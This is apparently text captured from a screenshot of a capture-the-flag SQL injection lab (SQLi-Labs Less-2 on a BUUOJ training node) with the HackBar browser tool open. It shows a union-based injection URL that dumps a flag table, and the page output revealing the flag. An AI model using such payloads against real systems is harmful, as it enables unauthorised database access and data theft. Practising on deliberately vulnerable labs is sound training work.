 Welcome    Dhakkan
Your Login name:2
Your Password:flag{298646fa-c35b-4787-bd9b-40946f3fbddf}
SQLI DUMB SERIES-2
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-2/?id=1 and 1=2 union select
1,2,group_concat(flag) from ctftraining.flag--+